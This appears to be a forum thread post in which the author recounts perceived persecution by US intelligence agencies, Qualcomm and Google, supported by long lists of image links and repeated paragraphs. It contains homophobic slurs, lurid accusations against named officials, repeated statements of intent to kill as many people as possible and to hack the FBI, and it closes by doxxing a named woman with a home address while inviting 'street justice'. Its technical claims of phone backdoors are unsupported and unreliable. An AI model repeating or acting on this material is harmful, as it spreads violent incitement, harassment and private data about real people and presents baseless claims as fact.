 I walk into the Gas Station to microwave noodles. Both clerks are instructed to walk out of the store to help a FBI agent. The CIA is probing for emotional weakness regarding scarce resources, forgetting that I'm ok with starving and dying. Through me, they seek MALIGNANT VALIDATION that they are "powerful" and "worthy..." because THEY HAVE CLUSTER B PERSONALITY DISORDER.
I walk into the Gas Station to microwave noodles. Both clerks are instructed to walk out of the store to help a FBI agent. The CIA is probing for emotional weakness regarding scarce resources, forgetting that I'm ok with starving and dying. Through me, they seek MALIGNANT VALIDATION that they are "powerful" and "worthy..." because THEY HAVE CLUSTER B PERSONALITY DISORDER.

https://i.ibb.co/LpJPGCX/20210325-065826.gif
https://i.ibb.co/3MrJFsM/20210325-080813.jpg
https://i.ibb.co/mCPzXRd/Evac.jpg (Named report, supposed "emotional tie.")
 I walk past the COVID Site. They recycle the above vehicle again and instructed the female FBI agent to roll her window down so I can see her face. The CIA is probing my desire to engage with my camera (like the last incident that sparked an interaction with the FAKE UNDERAGE COP), as a means to the end goal of extracting from me NARCISSISTIC SUPPLY.
I walk past the COVID Site. They recycle the above vehicle again and instructed the female FBI agent to roll her window down so I can see her face. The CIA is probing my desire to engage with my camera (like the last incident that sparked an interaction with the FAKE UNDERAGE COP), as a means to the end goal of extracting from me NARCISSISTIC SUPPLY.


The longer this continues (because YOU LOST), the weaker you reveal yourself to be.
...

 PREVIOUS REPORT A:
PREVIOUS REPORT A:
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg (Named report.)
https://i.ibb.co/NtwpRpj/Dupe-Him.jpg (Named report.)


 PREVIOUS REPORT B:
PREVIOUS REPORT B:

 This Thot is a Child Soldier. The reason why he keeps getting recycled and is allowed to constantly gaslight me is because he's a member of Law Enforcement.
This Thot is a Child Soldier. The reason why he keeps getting recycled and is allowed to constantly gaslight me is because he's a member of Law Enforcement.
 PREVIOUS REPORT C:
PREVIOUS REPORT C:

https://i.ibb.co/25MpZp7/20210513-182922.jpg
https://i.ibb.co/Nxk06x1/20210513-182939-HDR.jpg (No driver, all school gates are locked.)
https://i.ibb.co/C0rV5S8/20210513-182944-HDR.jpg
https://i.ibb.co/0Dfpdwb/20210513-182955-HDR.jpg (No driver, all school gates are locked.)
https://i.ibb.co/sF2PjR9/20210513-183001-HDR.jpg
https://i.ibb.co/ZBFWM6M/20210513-183012-HDR.jpg (No driver, all school gates are locked.)
https://i.ibb.co/0cQ05sK/20210513-183020.jpg
https://i.ibb.co/xhZx19F/20210513-183042.jpg (No drivers, all school gates are locked.)


 THIS REPORT:
THIS REPORT:
-After failing to get me to accept a bag of food, the purpose being to control my food?
20210515_100035

-We will associate FOOD with SERVICE.
 FLAW: I tried serving the government again in spite of the CIA attempting to paint me as mentally unstable. They still tried to destroy me and still tried to ruin my status because the act of doing so felt good.
FLAW: I tried serving the government again in spite of the CIA attempting to paint me as mentally unstable. They still tried to destroy me and still tried to ruin my status because the act of doing so felt good.
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg



Hey CIA:
You have no "say."
You have no "side."
There is "nothing there."
The "human" in you doesn't exist. There is only "the false self."

You care ONLY about how others perceive you.
The thing that you value the most, that thing being your false self-image, is now going to be destroyed... and you will never get it back.

-----
(Cybercommand's FAGGOTS, in their desperation and withdrawal that comes from LOSING, is now overtly draining my battery via Qualcomm's backdoor. I thought that this would be a good time to explain to the mentally handicapped abusers exactly why Qualcomm is going to burn to ashes.)

Unfortunately, I can't record Bluetooth evidence. My headphones unpaired only when the phone was powered off and had reached a 100% charge, and previously they kept unpairing it from the OS to prevent me from finding a lost headphone... which is why I chucked the one I had into a ditch and got a new pair. This ocurred over LTE via Qualcomm's backdoor.
In english, LTE has a constant connection to Qualcomm's backdoor.
The Secret Service has been allowing the Child Soldiers to abuse me via the backdoor with the false hope that I would "break" and succumb to the abuse. They believed falsely that "I was a hack" and that I would never be able to prove what was happening... because the abusers are supposed to be invisible.
This sum total should get several Secret Service agents assassinated by the plaintext portion of the CIA.
Also, here's a friendly reminder to you that this abuse pales in comparison to the madness required to create and pilot my rig... and I made it easy to do with custom binaries and with tmux.
...

Let's dance, fucksticks.
 METRIC:
METRIC:


 It can be proven in the Court of Law that Qualcomm is backdoored (GPS signaling when no GPS applications are open) and that the method of controlling my applications (YouTube, Chrome, and Firefox) is to open MULTIPLE PROCESSES and to make one of the processes invisible to the GUI... in a similar manner to spawning an invisible shell on the PC of a compromised target to hide the process from the GUI. It can be proven in the Court of Law that this spawning of multiple processes is being done to DEVALUE me by ABUSING ME DIGITALLY... and that the spawning of multiple processes to control said processes serves no tactical purpose to the Nation-State actors that are targeting me.
It can be proven in the Court of Law that Qualcomm is backdoored (GPS signaling when no GPS applications are open) and that the method of controlling my applications (YouTube, Chrome, and Firefox) is to open MULTIPLE PROCESSES and to make one of the processes invisible to the GUI... in a similar manner to spawning an invisible shell on the PC of a compromised target to hide the process from the GUI. It can be proven in the Court of Law that this spawning of multiple processes is being done to DEVALUE me by ABUSING ME DIGITALLY... and that the spawning of multiple processes to control said processes serves no tactical purpose to the Nation-State actors that are targeting me.

https://i.ibb.co/S0K8hK3/rip.png (Signaling me through Qualcomm's bckdoor to imitate "Wilson" from "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
https://i.ibb.co/S518VYV/20201112-220716-GG-No-Re-Fuck-You-Burn-It.gif (Detailed demonstration in .gif format.)
...
https://i.ibb.co/HVbXJ2Y/rip.png (An example of...)
https://i.ibb.co/KKmSsjx/tear.png (Making the evidence more difficult to verify...

 USING THE INVISIBLE BACKGROUND PROCESS TO TRIGGER GOOGLE CAPTCHA, VIA SUBMITTING TOO MANY REQUESTS AT ONCE TO SIMULATE A BRUTE FORCE OF THE SEARCH ENGINE:
USING THE INVISIBLE BACKGROUND PROCESS TO TRIGGER GOOGLE CAPTCHA, VIA SUBMITTING TOO MANY REQUESTS AT ONCE TO SIMULATE A BRUTE FORCE OF THE SEARCH ENGINE:




 USING THE INVISIBLE BACKGROUND PROCESS TO TRIGGER THE SOLDIERX 403 FORBIDDEN REPLY, VIA SUBMITTING TOO MANY REQUESTS AT ONCE TO SIMULATE A BRUTE FORCE OF THE LOGIN PAGE:
USING THE INVISIBLE BACKGROUND PROCESS TO TRIGGER THE SOLDIERX 403 FORBIDDEN REPLY, VIA SUBMITTING TOO MANY REQUESTS AT ONCE TO SIMULATE A BRUTE FORCE OF THE LOGIN PAGE:
https://i.ibb.co/xCVq2rb/Screenshot-20210126-121100.png ("DigitalElPaso's" Public IP)
https://i.ibb.co/yS1Q9ZG/20210129-113002.gif (Occurred on "DigitalElPaso's" Public Wireless SSID.)

https://i.ibb.co/GcpCxgw/20210129-113153.gif (Occured on an Albanian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/cy5mhL7/20210129-113245.gif (Occured on an Argentenian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/m6xGQyt/20210129-113333.gif (Occured on an Austalian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/qFswMYT/20210129-113432.gif (Occured on an Austrian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/TvWQb9d/20210129-113535.gif (Occured on a Belgium NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/fXrXHL1/20210129-125021.gif (Proof of servers connected to.)

 BREAKING NORDVPN'S ABILITY TO NAVIGATE TO SOLDIERX:
BREAKING NORDVPN'S ABILITY TO NAVIGATE TO SOLDIERX:
https://i.ibb.co/FV8rY3D/20210512-115846.gif

 USING THE INVISIBLE BACKGROUND PROCESS TO ATTEMPT TO TRIGGER THE FALSE PTSD TRIGGER THAT I FED TO THEM (AND THAT THEY REFUSE TO ACCEPT IS FALSE) WHEN I REALIZED THAT MY PSYCHOPATHIC EX GIRLFRIEND HAD/HAS ACCESS TO NATION-STATE TOOLS:
USING THE INVISIBLE BACKGROUND PROCESS TO ATTEMPT TO TRIGGER THE FALSE PTSD TRIGGER THAT I FED TO THEM (AND THAT THEY REFUSE TO ACCEPT IS FALSE) WHEN I REALIZED THAT MY PSYCHOPATHIC EX GIRLFRIEND HAD/HAS ACCESS TO NATION-STATE TOOLS:

 KEYBOARD SABOTAGE VIA THE INVISIBLE BACKGROUND PROCESS:
KEYBOARD SABOTAGE VIA THE INVISIBLE BACKGROUND PROCESS:

IN A SIMILAR MANNER TO THE ABOVE REPORT, NOTE THAT THEY ATTEMPTED AGAIN TO PREVENT ME FROM CAPTIONING THE GIF AND ATTEMPTED TO GLITCH THE FRAMES OF THEIR KEYBOARD EXPLOIT.
This was performed because the BARCODES that are targeting me, quite literally, have limited cognitive abilities.
THE GIF IS:

FRAME 62 TO FRAME 147:
https://i.ibb.co/WVjXKX7/ifix2.jpg (You can "infight..." but...)
https://i.ibb.co/bBYQxhV/stops-copies-me.jpg (They're copying me, but that's "none of my business..." just a "lowly thread in the asshole of the internet," no big deal...)
https://i.ibb.co/n1NT4fZ/The-True-Black-Swordsman2.jpg (You can "infight..." but...)
THEY CHANGED THE ORIGINAL MEME FROM "DISTRACTED BOYFRIEND" TO "CHANGE MY MIND" IN A FAILED ATTEMPT TO MASK THEIR TRUE INTENTION.
FRAME 200-ISH TO THE LAST FRAME:
THEY USE THE INVISIBLE PROCESS TO GLITCH THE KEYBOARD'S ABILITY TO TYPE.
Did you catch the exploit that prevented my keyboard from finishing the insult?
 INSTRUCTING SOLDIERX TO BREAK THEIR CERT UNDER THE FALSE BELIEF THAT I WOULDN'T BE ABLE TO POST DUE TO MOBILE BROWSERS NOT BEING ABLE TO BYPASS THE CERT (I bypass the cert to continue to post by using "incognito/private browsing" mode)... AND DEVALUING MY ABILITY TO CONTINUE TO POST VIA THE INVISIBLE BACKGROUND PROCESS BY PREVENTING INCOGNITO MODE FROM TAKING SCREENSHOTS:
INSTRUCTING SOLDIERX TO BREAK THEIR CERT UNDER THE FALSE BELIEF THAT I WOULDN'T BE ABLE TO POST DUE TO MOBILE BROWSERS NOT BEING ABLE TO BYPASS THE CERT (I bypass the cert to continue to post by using "incognito/private browsing" mode)... AND DEVALUING MY ABILITY TO CONTINUE TO POST VIA THE INVISIBLE BACKGROUND PROCESS BY PREVENTING INCOGNITO MODE FROM TAKING SCREENSHOTS:
https://i.ibb.co/wp0hHj7/Screenshot-20210402-150422.png (Sabotaging the SoldierX cert on April 2, in reaction to the Capital being attacked because of this thread.)


 ABUSE EXPERIENCED VIA YOUTUBE'S INVISIBLE BACKGROUND PROCESS:
ABUSE EXPERIENCED VIA YOUTUBE'S INVISIBLE BACKGROUND PROCESS:
https://i.ibb.co/8dW49Mw/20201122-122046.gif (Evidence of crashing YouTube via the invisible background process to devalue me and exert control over my phone, an act that leave rogue processes when the phone restarts.)
https://i.ibb.co/JsLD4yd/20201228-175542.gif (Stronger evidence of crashing YouTube via the invisible background process to devalue me and exert control over my phone, an act that leave rogue processes when the phone restarts.)
https://i.ibb.co/Jr5nNtL/20210103-194621.gif (Even stronger evidence of crashing YouTube via the invisible background process to devalue me and exert control over my phone, an act that leave rogue processes when the phone restarts.)



 OVERT ATTEMPTS TO PREVENT ME FROM CREATING, UPLOADING, AND VIEWING EVIDENCE:
OVERT ATTEMPTS TO PREVENT ME FROM CREATING, UPLOADING, AND VIEWING EVIDENCE:
https://i.ibb.co/9qjJXZm/20210204-160301.gif (Overtly redirecting me to another thread while evidence was recording, to prevent me from viewing the uploaded evidence.)

https://i.ibb.co/kXDks4V/20201123-081754.gif (Freezing imgbb to prevent me from uploading evidence.)

https://i.ibb.co/f1vGg3Q/Screenshot-20210424-142853.png (Overtly escalating to crashing my ability to record evidence.)

https://i.ibb.co/djqqrfR/20201130-094133.gif (Removing my ability to natively trim .mp4 videos to create new evidence.)

https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor. The resolution was SABOTAGED by Cybercommand and the screenshot was DELETED FROM MY PHONE.)


 HARDWARE ALTERING AND INTERFACE ABUSE AIMED AT PREVENTING ME FROM CREATING, UPLOADING, AND VIEWING EVIDENCE:
HARDWARE ALTERING AND INTERFACE ABUSE AIMED AT PREVENTING ME FROM CREATING, UPLOADING, AND VIEWING EVIDENCE:
https://i.ibb.co/yfCZMfM/20201123-081531.gif (Covertly kicking me off the WiFi to prevent me from uploading evidence.)
https://i.ibb.co/v4MGrWc/20210223-150718.gif (Overtly kicking me off of another Wireless network to prevent me from uploading evidence.)
https://i.ibb.co/bLrNPZn/20210404-211614.gif (Overtly kicking me off of another Wireless network in an asinine manner to prevent me from uploading evidence.)



https://i.ibb.co/v1C6S4R/Screenshot-20201201-075720.png (Battery draining.)
https://i.ibb.co/YTm6jYH/Screenshot-20201201-075908.png (Battery draining.)
https://i.ibb.co/vQGvQpv/Screenshot-20201201-080007.png (Battery draining.)
https://i.ibb.co/1L9qMdw/Screenshot-20201201-080037.png (battery saver)
https://i.ibb.co/3rG5Hj3/Screenshot-20201201-080303.png (Battery draining.)
The drain rate is 1% every one to three minutes. From 100% charge, the battery would drain to zero in roughly three hours.

https://i.ibb.co/PFTpnXd/20201209-113612.gif (More evidence of the Pentagon using Qualcomm's backdoor to affect my battery percentage, the drain rate has been reduced by more than half.)

https://i.ibb.co/HHqnT6x/20200428-142922.jpg (Attempt to erase the windshield, original resolution of 3120 x 4160.)
https://i.ibb.co/d2CsVDK/20200428-150236.jpg (New windshield, original resolution of 3120 x 4160.)
Notice that the resolution of these photos is 3120 x 4160 vs 2080 x 4160. Cybercommand sabotaged my camera's functionality via Qualcomm's backdoor.



BET ON BLACK A:
https://i.ibb.co/DY6csmR/Beastmode1.jpg
https://i.ibb.co/y0RV4jg/Beastmode2.jpg
https://i.ibb.co/sqg6k6J/Beastmode3.jpg
https://i.ibb.co/MgynpLR/Beastmode4.jpg
https://i.ibb.co/4FM67L8/Beastmode5.jpg
Google Chrome was updated via Google's package manager and performs the same maliciois task as Firefox... which was updated outside of Google Play (the android Package Manager... compare to backdooring Firefox in the Arch Linux and Fedora package manager, the two Linux Distros that I evaded Nation-State Actors with) to a new edition WITHOUT MY PERMISSION. The illicit Google Play update that I noticed when I disabled WiFi (no sim card) was an update to Google Chrome.
https://github.com/netblue30/firejail/blob/master/etc/profile-a-l/firefo...

 BET ON BLACK B:
BET ON BLACK B:
https://i.ibb.co/W0ndsWk/Screenshot-20201112-021349.png (Thots breaking the screenshot of Paul Nakasone to erode my testimony)
https://i.ibb.co/VvrPLkd/Nakasone666.jpg
(New Screenshot)
https://images.c-span.org/Files/441/20180315100225011_hd.jpg (The Child Soldiers telling me that they had sex with Paul Nakasone via Google's platform, immediately after I made the "100% Unbreachable" claim.)
Paul Nakasone is a mother fucking BARCODE.






-----
(Tomorrow! Tomorrow! I slay you! Tomorrow! Your traps failed to "turn me gay." Tomorrow! Tomorrow! Tomorrow! I slay you! Tomorrow! "Date Rape" failed to "make me stay.")

(In reaction to this report, Cybercommand attempted to trap me with three males that were a "Cali" template, and LITERALLY forgot once again that I don't fuck dudes. The Pentagon also had a Speedy's Pizza clerk (most likely a Child Soldier) run outside and offer me LEFTOVER PIZZA SLICES (two).)
https://i.ibb.co/m5fNwqY/Stale-Metadata-Never-Breached-Illegally.jpg
I no longer take Law Enforcement seriously and intend to blatantly disrespect the intelligence of the FBI and the Secret Service WHEN I hack them. They lack the intelligence required to deal with me. Without their Nation-State buddies to help them cheat the system with PARALLEL CONSTRUCTION, they are nothing.
...
In reaction to the below challenge to the CIA and the CIA's director...
A faggot in a bandana and a cowboy hat just approached me in my isolation spot on foot with food in hand and overtly offered me the food to facilitate a honeytrapping interaction.
The interaction is on camera.
The food is most likely drugged.
https://i.ibb.co/pXcXYJG/20201101-064940-HDR.jpg (Food and drugs, picture A.)
https://i.ibb.co/6yfGbKF/20201101-065018.jpg (Food and drugs, picture B, my response.)
https://i.ibb.co/6DsvHx5/20210119-120046.jpg (Original photo. Leaving food next to me; attempting to force me to rely on them for food.) (Suck it, Secret Service.)
https://i.ibb.co/YbMgSNr/20210119-120156.jpg (The PURE WHITE VEHICLE of the FED that left the food: Texas NZV-1197) (Suck it, Secret Service.)

The food tray that he held is an identical match to this food tray. The FBI agents that microwave their food during lunch hours use the exact same food trays as this one and as the one that the FAGGOT was holding.
https://i.ibb.co/cvr85hf/20210507-091559.gif (Rehashed trap.)
https://i.ibb.co/QXnGYF5/20210507-093245.jpg (Rehashed vehicle.)
This camera also recorded THE THOT THT OFFERED ME AN OPEN CONTAINER OF WATER... which just so happens to be THE EXACT SAME THOT THAT'S TIED TO THE FAILED FBI TRAP.
 The FBI is ALL-IN on the Date Rape process.
The FBI is ALL-IN on the Date Rape process.


https://i.ibb.co/h1kmSqt/Counting-Money-Off-Camera.jpg (There aren't any CAMERAS here, right?)
https://i.ibb.co/4N0xmT4/Counting-daterape-on-camera.jpg (Well... this closed building gets FBI foot traffic and has power.)


...


https://i.ibb.co/JqVK8dt/20210514-135746.gif
https://i.ibb.co/1sRqM5H/20210514-135833.gif



...


How many of these Thots have you peed on, FBI?
 PREVIOUS REPORT A:
PREVIOUS REPORT A:
https://i.ibb.co/jZ1bmKc/20201112-174003.jpg (Me with the key.)
https://i.ibb.co/7X1D4FX/20201112-174009.jpg (Thot walking out of the bathroom, pic A.)
https://i.ibb.co/6rzSnVp/20201112-174011.jpg (Thot walking out of the bathroom, pic B.)
https://i.ibb.co/K5vpBRk/20201112-175151.jpg (Clerk that confirmed that there is only one bathroom key.)
https://i.ibb.co/GPcSm91/Valero.png (Location.)

 PREVIOUS REPORT B:
PREVIOUS REPORT B:
https://i.ibb.co/0rRVqPs/20201123-203017.jpg (Awfully close on the kid there, pedo. He apparently likes what he's seeing.)
https://i.ibb.co/pP65Jrz/20201123-203047.jpg (The kid said "we gotta go to the bathroom." The FED then said "no, you gotta go to the bathroom" before staring at toddler dick.)

 PREVIOUS REPORT C:
PREVIOUS REPORT C:
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)


 THIS REPORT:
THIS REPORT:
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)

Dancing like skanks to music, timing as a group when I go to the bathroom, and arranging themselves outside of the Port-A-John to be "courted" next to a FED:

https://i.ibb.co/ggC1rD1/20210514-174101.jpg

The Pentagon performs sexual scat acts in their pedophile ring.

...


 Previous legitimate reports:
Previous legitimate reports:
https://i.ibb.co/DVzR6fg/Pure-Blue-HIV-Cheese.jpg
https://i.ibb.co/q0FhZTN/Gay-Sheev-HIV-Cheese.jpg
...
https://i.ibb.co/8gHYz5z/Jutsu.jpg
https://i.ibb.co/dcZC9ZR/Ass-N-Titties.jpg
 New reports aimed at "controlling the narrative" and "managing perception (the only thing that the BARCODES of the CIA know how to do):
New reports aimed at "controlling the narrative" and "managing perception (the only thing that the BARCODES of the CIA know how to do):
https://i.ibb.co/1fbFKMs/20210514-185731.jpg (Another attempt to get me to take a photo of a properly dressed Thot that's buying too much cake mix.)
...
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg
https://i.ibb.co/k8Gv2jZ/20210514-185758.jpg (Asscheeks displaying under colors that are tied to my PC.)
Lol CIA...
You are targeting "named" reports because you believe that I have an emotional connection to them. You're trying to find an "emotional weakness" to use to "derail" my reports and to "control the narrative."
Your weakness is showing.
The names aren't for you. They're "human readable" and easy for the "reader" to find as a result.
... Maybe you should learn from my techniques and tactics instead of copying them blindly and wondering why you're failing spectacularly at doing so...



-----
(The "codependents" are too weak to stop enabling the "psychopaths," preventing me from culling them so the BARCODE cancer goes into remission. SOLUTION: Cull the enabling "codependents" in a manner that the "psychopaths" can do nothing about, which should also force the BARCODE cancer to go into remission. In english, if one half dies, the other half can't function. The codependents are about to learn a harsh lesson about how a psychopath will throw them under the bus and replace them... a lesson that involves their physical and digital deaths. Their culling will also serve as an example to other codependents to not enable the BARCODE cancer...)
(Hey FAGGOTS of Cybercommand: I must remind you that sometimes I "auto-pilot" chess puzzles and "brute force" other chess puzzles because I don't feel like thinking about it. No different than a "Pro League Player" trolling balls on an alt account, If I actually wanted to try, I'd log into my 2.4k ELO account. My "raw instinct" and "brute force" is better than you "thinking of a solution to the puzzle with all of your might," and until you "git gud," my "mindless instinct" will always be BETTER THAN YOU. Go find a newfag that's learning to play chess to devalue, because you'll never get it from me.)

David S. Cohen is being weak once again and is probing for "hit by a car" trauma with pure white vehicles. Similar to yesterday's report, he is also recycling the reported vehicle that did loop-de-loops and that is tied to the fake underage cop.
No one at a Plaintext level wants to stop them?
I guess this makes plaintext entities my enemy.

 100% of the abuse that I experienced via Qualcomm's backdoor, the one thing that you have zero right to negotiate with me on, is guaranteed to be PUBLICIZED in a Court Room and will be unsealed as a Nation State Secret as a result. Black-Bagging me will not stop me from proceeding to court. I intend to extract my full value from Qualcomm's company and from Qualcomm's infrastructure. The Court Case is guaranteed to start WWIII. My decision is final and cannot be changed. Ownership of Qualcomm or any of its assets will be declined. Out-of-Court settlements are a fraction of my value and will be declined.
100% of the abuse that I experienced via Qualcomm's backdoor, the one thing that you have zero right to negotiate with me on, is guaranteed to be PUBLICIZED in a Court Room and will be unsealed as a Nation State Secret as a result. Black-Bagging me will not stop me from proceeding to court. I intend to extract my full value from Qualcomm's company and from Qualcomm's infrastructure. The Court Case is guaranteed to start WWIII. My decision is final and cannot be changed. Ownership of Qualcomm or any of its assets will be declined. Out-of-Court settlements are a fraction of my value and will be declined.
 100% of the abuse that I experienced via Google's platform, the one thing that you have zero right to negotiate with me on, is guaranteed to be PUBLICIZED in a Court Room. Black-Bagging me will not stop me from proceeding to court. I intend to extract my full value from Google's company and from Google's infrastructure. The Court Case is guaranteed to start WWIII. My decision is final and cannot be changed. Ownership of Google or any of its assets will be declined. Out-of-Court settlements are a fraction of my value and will be declined.
100% of the abuse that I experienced via Google's platform, the one thing that you have zero right to negotiate with me on, is guaranteed to be PUBLICIZED in a Court Room. Black-Bagging me will not stop me from proceeding to court. I intend to extract my full value from Google's company and from Google's infrastructure. The Court Case is guaranteed to start WWIII. My decision is final and cannot be changed. Ownership of Google or any of its assets will be declined. Out-of-Court settlements are a fraction of my value and will be declined.
The damage done to the planet by Court Causes involving DIGITAL ABUSE is none of my concern.
You can't assassinate me on good merit for DIGITAL ABUSE either.
I'm also not required to take the stand. I can simply "watch" as both organizations struggle and squirm while being eaten alive in the Courtroom.
Best of all... "Digital" is not your domain. BARCODES should learn their place and not speak on matters that they know nothing about.
Your move, "weak CIA."
If you need me, I'll be busy solating myself in a corner as a form of self-imprisonment like I always do, while using the state of being that is my self-imprisonment to think of other various ways to guarantee the deaths of as many people as possible... the keywords there being state of being... a mindset that can never be reversed, changed, or fixed... a mindset (of killing as many people as possible) that is permanent.
https://i.ibb.co/BBx1qZd/This-Game-Is-Fun.jpg
https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg
Self-Imprisonment to escape the honeytrapping attempts is VERY EFFECTIVE at uncaging the "murderous animalistic" part of my mind.
It's never going back into its cage, and my practice of self isolation will continue for the rest of my life to ensure that I kill as many of you as possible with my brain.
So I say to you again... "weak CIA..." "weak CIA Director..."
"Your move."

-----

 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.ibb.co/cvr85hf/20210507-091559.gif (Shitty trap. Wrong gender.)
https://i.ibb.co/5LyM1PG/20210507-093210.jpg (Leaving at the same time.)
https://i.ibb.co/g4wCZHh/20210507-093226.jpg (Leaving at the same time.)
https://i.ibb.co/QXnGYF5/20210507-093245.jpg (Leaving at the same time.)
https://i.ibb.co/k6WnKmd/20210507-093315.jpg (Leaving at the same time.)
 THIS REPORT:
THIS REPORT:

The Pentagon replaced the recycled Thots with another Fitness FBI Thot... and had a FED that looked like a soulless/lost EMPTY VOID attempt to observe the "penis trapping engagement" in a ditch (a fitting location... he looks dead inside).

The more you try to repair your false self image, the weaker you reveal yourselves to be.
...


I was signaled before I was given this puzzle. The Child Soldiers failed to solve it 10 times.
This is an "advantage" puzzle.
The expected advantage was for White to gain two Pawns and for Black to move the Rook and lose the knight, which would give White tempo against Black's King (an advantage in position regarding Checkmating the Enemy King).
That's not how it went down.
White captures the Pawn with the Bishop and threatens the Queen with the knowlege that Black's best option is to counter-capture the Bishop with the Knight to prevent White's Rook from performing a "Discovered Attack."
White's Queen, upon losing the Bishop to Black's Knight, then takes another Pawn and forks the Major piece (the Rook) and the minor piece (the Knight), the intention being to regain in points the Minor piece that was captured.
Black opts to not trade Queens during the exchange (which would occur if the Rook were moved and White captured the Knight). Instead, Black defends the Knight because it's in front of Black's exposed King and is bodyblocking against White's Rook... and Black opts to lose the Rook in the fork instead.
White, during the entire exchange, lost one Minor piece and gained one Major piece and two Pawns (+4 points).
 Child Soldiers Reaction: Oh, I can see that. That's easy
Child Soldiers Reaction: Oh, I can see that. That's easy
 My Retort: Then why did you get it wrong ten times straight if it was so easy to see?
My Retort: Then why did you get it wrong ten times straight if it was so easy to see?
The BARCODES that are targeting me could care less about the actual knowledge and care not to put in the effort to "get gud."
They only care to FEEL validated by FEELING as if they're smarter than their source of Narcissistic Supply.
This is worse than ELO Hell in League of Legends. Barcodes can NEVER ESCAPE.

-----

https://i.ibb.co/Wpfkdhd/Screenshot-20210505-195756.png (I was tired because the Child Soldiers are trying to deprive me of sleep.)
https://i.ibb.co/d2B4cW3/Screenshot-20210506-123045.png (Taken while I was well-rested. Same-puzzle.)

https://i.ibb.co/bQLGfds/20210505-124416.gif (Context of the below documented "behavior.")
https://i.imgur.com/mxLcDv7.gif (The original: Overtly communicating with me via a single ad, projecting onto me that "I'm a reactive person" to offload how they feel about themselves. The viewcount was reset by the Pentagon, proving that the viewcount of all content that I create that exposes them is being suppressed.)

Note also that I'm in a double digit count of the Pentagon performing the combination of:
 Performing ambient abuse to probe for trauma via helicopters (they killed someone in front of me and broke his rescue) and car engines (the Pit Maneuvers had no loud engines).
Performing ambient abuse to probe for trauma via helicopters (they killed someone in front of me and broke his rescue) and car engines (the Pit Maneuvers had no loud engines).
 Instructing the FEDS to document the abuse immediately after it occurs, to elicit an emotional response via Telesthesia's validation. It's no different than the Ghosts "trashbagging" for validation via Telesthesia. It's also why they killed the toddlers that Cybercommand fucked with an implosion when I threw their scabbard away and threatened their validation.
Instructing the FEDS to document the abuse immediately after it occurs, to elicit an emotional response via Telesthesia's validation. It's no different than the Ghosts "trashbagging" for validation via Telesthesia. It's also why they killed the toddlers that Cybercommand fucked with an implosion when I threw their scabbard away and threatened their validation.

Both instances are aimed at playing with me like a toy. It's not working.
The Pentagon and Cybercommand views me as a toy.
https://i.ibb.co/8jcDfVM/Screenshot-20210417-072347.png (Q-Anon, the CIA's attempt to CONTROL Anonynous with "what questions are being asked..." by pissing in a sea of piss.)
https://i.ibb.co/gdYXQ9G/Screenshot-20210417-073117.png (Q-Anon, the CIA's attempt to CONTROL Anonynous with "what questions are being asked..." by pissing in a sea of piss.)
They view both myself AND YOU, THE READER, as nothing more than "playthings."
The only way to solve that issue is to kill them.
It gets worse




-The FED was instructed to stay in the vehicle.
-There were also two Black Chevy Camaro's upon my entry into Wal-Mart. Gina Haspel is now masking her intention to "play with me" under the FALSE guise of "negotiating with me without a lawyer."
The actual projection is of me being similar to my car in terms of "narcissistic supply..." A RELIABLE SOURCE OF MALIGNANT VALIDATION.
 PREVIOUS REPORT:
PREVIOUS REPORT:
-Projecting that I was escaping and that Helghasts are involved:


-Failing a cleanup job by failing to erase the evidence in time.



Naturally, the fools of the CIA that exist at a plaintext level are buying into her bullshit because of their stupidity.
...

As predicted, the FEDS are now allowing the Child Soldiers to use the false promise of money to facilitate interactions.
The first was with an old woman who held out a wallet (not money) and pointed to a cart filled with dog food that she wanted me to load into her trunk.
I walked away.
The second instance was with a "mother and a daughter," the mother issued the command to "come here."
I stood my ground.
She then repeated the command to "come here" and followed up with "my daughter wants to give you something.
I walked away.
The instances occurred within less than ten minutes of each other.

CIA: Why do I take you seriously?
You see my kindness as a weakness.
 SOME THINGS:
SOME THINGS:
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png (Referring to me as a "pet," reference A.)
https://i.ibb.co/jgLWYHc/Screenshot-20201207-150824.png (Referring to me as a "pet," reference B.)
https://i.ibb.co/wzjVz2K/Screenshot-20210114-152502.png (Referring to me as a "dog" that needs to be "adopted.")
https://i.ibb.co/y6ncznC/Screenshot-20210127-101633.png (Referring to me as a "dog" that they need to gain insurance against by giving me a STD, to make sure I never "abandon" them.)

 NEVER CHANGE:
NEVER CHANGE:

I'll be sure to never show it to you ever again. The simplest way to get you to stop seeing my empathy as a weakness is to replace what you see with a "monster."
To... "Break Bad," so to speak.
Let's start now.



I let it go.
The reader, however, has not.
Her name is "Ardelia Jackson." She's short, wears glasses, is semi chubby, and has a light skin complexion. She works a job at USPS and uses the Metro system to commute.
If some random joe-blo wishes to deliver "street justice" to my family to strike some greater good into this situation?
1414 Southview Drive, Apt 107
Oxon Hill, MD 20745
-This license is returned in the U.S. Database.
